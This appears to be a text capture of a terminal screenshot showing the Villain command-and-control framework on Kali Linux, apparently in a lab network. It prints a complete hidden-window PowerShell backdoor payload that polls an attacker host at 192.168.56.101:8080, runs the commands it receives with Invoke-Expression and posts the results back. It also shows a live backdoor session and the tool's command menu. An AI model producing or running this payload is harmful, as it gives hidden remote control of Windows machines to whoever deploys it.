 1 2 3 4
11:08
(venv)kali@kali: ~/Villain
File Actions Edit View Help
/home/kali/Villain/Villain.py:550: SyntaxWarning: invalid escape sequence '\s'
  quoted_args_single = re.findall("'{1}[\s\S]*'{1}", user_input)
/home/kali/Villain/Villain.py:551: SyntaxWarning: invalid escape sequence '\s'
  quoted_args_double = re.findall('"{1}[\s\S]*"{1}', user_input)
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > generate os=windows lhost=eth1
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.56.101:8080';$i='86cbee53-d6b4cfb4-8a7c98b9';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/86cbee53/$env:COMPUTERNAME/$env:USERNAME -Headers @{"Authorizat
ion"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/d6b4cfb4 -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x=Invoke-RestMe
thod -Uri $p$s/8a7c98b9 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 192.168.56.1
[Info] Received "Verify execution" request from an already established session (ignored).
[Info] Received "Verify execution" request from an already established session (ignored).
Villain > sessions
Session ID IP Address OS Type User Owner Status
86cbee53-d6b4cfb4-8a7c98b9 192.168.56.1 Windows DESKTOP-5J4845E\Windows Self Active
Villain > help
Command Description
help [+] Print this message.
connect [+] Connect with sibling server.
generate [+] Generates backdoor payload.
siblings Print sibling servers data table.
sessions Print established backdoor sessions data table.
exec [+] Execute command/file against session.
shell [+] Enable interactive hoaxshell for backdoor session.
alias [+] Set an alias for a shell session.
reset [+] Reset alias back to session ID.
kill [+] Terminate an established backdoor session.
id Print server's unique ID (Self).
clear Clear screen.
exit Kill all sessions and quit.
Commands with [+] may require additional arguments.
For details use: help <COMMAND>
Villain >